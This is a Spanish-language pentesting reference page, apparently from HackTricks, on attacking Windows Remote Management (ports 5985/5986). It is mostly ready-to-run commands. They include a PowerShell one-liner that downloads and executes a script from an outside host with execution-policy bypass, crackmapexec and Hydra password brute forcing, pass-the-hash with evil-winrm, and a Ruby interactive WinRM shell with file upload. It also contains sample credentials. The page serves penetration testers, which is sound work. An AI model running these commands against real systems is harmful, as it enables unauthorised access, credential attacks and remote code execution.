15 KiB

5985,5986 - Pentesting WinRM

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- ¿Trabajas en una empresa de ciberseguridad? ¿Quieres ver tu empresa anunciada en HackTricks? ¿O quieres tener acceso a la última versión de PEASS o descargar HackTricks en PDF? ¡Consulta los PLANES DE SUSCRIPCIÓN!

- Descubre The PEASS Family, nuestra colección exclusiva de NFTs

- Obtén el swag oficial de PEASS y HackTricks

- Únete al 💬 grupo de Discord o al grupo de telegram o sígueme en Twitter 🐦@carlospolopm.

- Comparte tus trucos de hacking enviando PRs al repositorio de hacktricks y al repositorio de hacktricks-cloud.

Sigue a HackenProof para aprender más sobre errores web3

🐞 Lee tutoriales de errores web3

🔔 Recibe notificaciones sobre nuevos programas de recompensas por errores

💬 Participa en discusiones comunitarias

WinRM

Windows Remote Management (WinRM) es un protocolo de Microsoft que permite la administración remota de máquinas con Windows a través de HTTP(S) utilizando SOAP. En el backend utiliza WMI, por lo que se puede pensar en él como una API basada en HTTP para WMI.

Si WinRM está habilitado en la máquina, es trivial administrarla de forma remota desde PowerShell. De hecho, se puede acceder a una sesión remota de PowerShell en la máquina (como si se estuviera utilizando SSH).

La forma más sencilla de detectar si WinRM está disponible es ver si el puerto está abierto. WinRM escuchará en uno de dos puertos:

- 5985/tcp (HTTP)

- 5986/tcp (HTTPS)

Si uno de estos puertos está abierto, WinRM está configurado y se puede intentar acceder a una sesión remota.

Iniciando una sesión de WinRM.

Podemos configurar PowerShell para que funcione con WinRM. Según la documentación de Microsoft, Enable-PSRemoting es un cmdlet que configura el equipo para recibir comandos remotos de PowerShell. Si tenemos acceso a un prompt de PowerShell elevado en la víctima, podemos habilitarlo y agregar cualquier "atacante" como hosts de confianza. Podemos ejecutar los siguientes dos comandos:

Enable-PSRemoting -Force

Set-Item wsman:\localhost\client\trustedhosts *

Esto agrega un comodín al ajuste de trustedhosts. Tenga cuidado con lo que eso implica. Nota: también tuve que cambiar el tipo de red en mi máquina de ataque de "Pública" a red "de trabajo".

También se puede activar WinRM de forma remota **_usando _wmic:

wmic /node:<REMOTE_HOST> process call create "powershell enable-psremoting -force"

Probar si está configurado



Una vez que la máquina de ataque esté configurada, use la función Test-WSMan para probar si el objetivo está configurado para WinRM. Debería ver información devuelta sobre la versión del protocolo y wsmid:

En este caso, el primero está configurado y el segundo no.

Ejecutar un comando

Ahora podemos usar Invoke-Command de PowerShell para ejecutar remotamente un comando en el objetivo a través de WinRM. Para ejecutar remotamente ipconfig y ver la salida:

Invoke-Command -computername computer-name.domain.tld -ScriptBlock {ipconfig /all} [-credential DOMAIN\username]

También puedes ejecutar un comando de tu consola PS actual a través de Invoke-Command. Supongamos que tienes localmente una función llamada enumeration y quieres ejecutarla en un equipo remoto, puedes hacer lo siguiente:

Invoke-Command -ComputerName <computername> -ScriptBLock ${function:enumeration} [-ArgumentList "arguments"]

Ejecutar un Script

Invoke-Command -ComputerName <computername> -FilePath C:\path\to\script\file [-credential CSCOU\jarrieta]

Obtener una shell inversa

Invoke-Command -ComputerName <computername> -ScriptBlock {cmd /c "powershell -ep bypass iex (New-Object Net.WebClient).DownloadString('http://10.10.10.10:8080/ipst.ps1')"}

Obtener una sesión de PS

O, si desea ingresar directamente en una sesión interactiva de PowerShell, use la función Enter-PSSession:

#If you need to use different creds

$password=ConvertTo-SecureString 'Stud41Password@123' -Asplaintext -force

## Note the ".\" in the suername to indicate it's a local user (host domain)

$creds2=New-Object System.Management.Automation.PSCredential(".\student41", $password)

# Enter

Enter-PSSession -ComputerName dcorp-adminsrv.dollarcorp.moneycorp.local [-Credential username]

## Bypass proxy

Enter-PSSession -ComputerName 1.1.1.1 -Credential $creds -SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)

# Save session in var

$sess = New-PSSession -ComputerName 1.1.1.1 -Credential $creds -SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)

Enter-PSSession $sess

## Background current PS session

Exit-PSSession # This will leave it in background if it's inside an env var (New-PSSession...)

La sesión se ejecutará en un nuevo proceso (wsmprovhost) dentro del "objetivo"

Forzando la apertura de WinRM

Si realmente quieres usar PS Remoting y WinRM pero el objetivo no está configurado para ello, podrías "forzarlo" a través de un solo comando. No lo recomendaría, pero si realmente quisieras usar WinRM o PSRemoting, hazlo de esta manera. Por ejemplo, usando PSExec:

PS C:\tools\SysinternalsSuite> .\PsExec.exe \\computername -u domain\username -p password -h -d powershell.exe "enable-psremoting -force"

Ahora podemos ingresar a una sesión de PS remota en la víctima.

Guardando y restaurando sesiones

Esto no funcionará si el idioma está restringido en la computadora remota.

#If you need to use different creds

$password=ConvertTo-SecureString 'Stud41Password@123' -Asplaintext -force

## Note the ".\" in the suername to indicate it's a local user (host domain)

$creds2=New-Object System.Management.Automation.PSCredential(".\student41", $password)

#You can save a session inside a variable

$sess1 = New-PSSession -ComputerName <computername> [-SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)]

#And restore it at any moment doing

Enter-PSSession -Session $sess1

Dentro de estas sesiones puedes cargar scripts de PS usando Invoke-Command.

Invoke-Command -FilePath C:\Path\to\script.ps1 -Session $sess1

Errores

Si encuentra el siguiente error:

enter-pssession : Error al conectar con el servidor remoto 10.10.10.175 con el siguiente mensaje de error: El cliente WinRM no puede procesar la solicitud. Si el esquema de autenticación es diferente de Kerberos, o si el equipo cliente no está unido a un dominio, entonces se debe usar el transporte HTTPS o la máquina de destino debe agregarse a la configuración de TrustedHosts. Use winrm.cmd para configurar TrustedHosts. Tenga en cuenta que las computadoras en la lista de TrustedHosts pueden no estar autenticadas. Puede obtener más información al respecto ejecutando el siguiente comando: winrm help config. Para obtener más información, consulte el tema de ayuda about_Remote_Troubleshooting.

Entonces intente en el cliente (información de aquí):

winrm quickconfig

winrm set winrm/config/client '@{TrustedHosts="Computer1,Computer2"}'

Sigue a HackenProof para aprender más sobre errores web3

🐞 Lee tutoriales sobre errores web3

🔔 Recibe notificaciones sobre nuevos programas de recompensas por errores

💬 Participa en discusiones comunitarias

Conexión WinRM en Linux

Fuerza Bruta

Ten cuidado, la fuerza bruta en WinRM podría bloquear a los usuarios.

#Brute force

crackmapexec winrm <IP> -d <Domain Name> -u usernames.txt -p passwords.txt

#Just check a pair of credentials

# Username + Password + CMD command execution

crackmapexec winrm <IP> -d <Domain Name> -u <username> -p <password> -x "whoami"

# Username + Hash + PS command execution

crackmapexec winrm <IP> -d <Domain Name> -u <username> -H <HASH> -X '$PSVersionTable'

#Crackmapexec won't give you an interactive shell, but it will check if the creds are valid to access winrm

Usando evil-winrm

gem install evil-winrm

Leea la documentación en su github: https://github.com/Hackplayers/evil-winrm

evil-winrm -u Administrator -p 'EverybodyWantsToWorkAtP.O.O.' -i <IP>/<Domain>

Para usar evil-winrm para conectarse a una dirección IPv6, crea una entrada dentro de /etc/hosts estableciendo un nombre de dominio para la dirección IPv6 y conéctate a ese dominio.

Pasar el hash con evil-winrm

evil-winrm -u <username> -H <Hash> -i <IP>

Usando una máquina PS-docker

docker run -it quickbreach/powershell-ntlm

$creds = Get-Credential

Enter-PSSession -ComputerName 10.10.10.149 -Authentication Negotiate -Credential $creds

Usando un script en ruby

Código extraído de aquí: https://alamot.github.io/winrm_shell/

require 'winrm-fs'

# Author: Alamot

# To upload a file type: UPLOAD local_path remote_path

# e.g.: PS> UPLOAD myfile.txt C:\temp\myfile.txt

conn = WinRM::Connection.new(

endpoint: 'https://IP:PORT/wsman',

transport: :ssl,

user: 'username',

password: 'password',

:no_ssl_peer_verification => true

)

class String

def tokenize

self.

split(/\s(?=(?:[^'"]|'[^']*'|"[^"]*")*$)/).

select {|s| not s.empty? }.

map {|s| s.gsub(/(^ +)|( +$)|(^["']+)|(["']+$)/,'')}

end

end

command=""

file_manager = WinRM::FS::FileManager.new(conn)

conn.shell(:powershell) do |shell|

until command == "exit\n" do

output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")

print(output.output.chomp)

command = gets

if command.start_with?('UPLOAD') then

upload_command = command.tokenize

print("Uploading " + upload_command[1] + " to " + upload_command[2])

file_manager.upload(upload_command[1], upload_command[2]) do |bytes_copied, total_bytes, local_path, remote_path|

puts("#{bytes_copied} bytes of #{total_bytes} bytes copied")

end

command = "echo `nOK`n"

end

output = shell.run(command) do |stdout, stderr|

STDOUT.print(stdout)

STDERR.print(stderr)

end

end

puts("Exiting with code #{output.exitcode}")

end

Shodan

port:5985 Microsoft-HTTPAPI

Referencias

Comandos Automáticos de HackTricks

Protocol_Name: WinRM #Protocol Abbreviation if there is one.

Port_Number: 5985 #Comma separated if there is more than one.

Protocol_Description: Windows Remote Managment #Protocol Abbreviation Spelled out

Entry_1:

Name: Notes

Description: Notes for WinRM

Note: |

Windows Remote Management (WinRM) is a Microsoft protocol that allows remote management of Windows machines over HTTP(S) using SOAP. On the backend it's utilising WMI, so you can think of it as an HTTP based API for WMI.

sudo gem install winrm winrm-fs colorize stringio

git clone https://github.com/Hackplayers/evil-winrm.git

cd evil-winrm

ruby evil-winrm.rb -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’

https://kalilinuxtutorials.com/evil-winrm-hacking-pentesting/

ruby evil-winrm.rb -i 10.10.10.169 -u melanie -p 'Welcome123!' -e /root/Desktop/Machines/HTB/Resolute/

^^so you can upload binary's from that directory or -s to upload scripts (sherlock)

menu

invoke-binary `tab`

#python3

import winrm

s = winrm.Session('windows-host.example.com', auth=('john.smith', 'secret'))

print(s.run_cmd('ipconfig'))

print(s.run_ps('ipconfig'))

https://book.hacktricks.xyz/pentesting/pentesting-winrm

Entry_2:

Name: Hydra Brute Force

Description: Need User

Command: hydra -t 1 -V -f -l {Username} -P {Big_Passwordlist} rdp://{IP}

Sigue a HackenProof para aprender más sobre errores web3

🐞 Lee tutoriales sobre errores web3

🔔 Recibe notificaciones sobre nuevos programas de recompensas por errores

💬 Participa en discusiones de la comunidad

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- ¿Trabajas en una empresa de ciberseguridad? ¿Quieres ver tu empresa anunciada en HackTricks? ¿O quieres tener acceso a la última versión de PEASS o descargar HackTricks en PDF? ¡Revisa los PLANES DE SUSCRIPCIÓN!

- Descubre The PEASS Family, nuestra colección exclusiva de NFTs

- Obtén el oficial PEASS & HackTricks swag

- Únete al 💬 grupo de Discord o al grupo de telegram o sígueme en Twitter 🐦@carlospolopm.

- Comparte tus trucos de hacking enviando PRs al repositorio de hacktricks y al repositorio de hacktricks-cloud.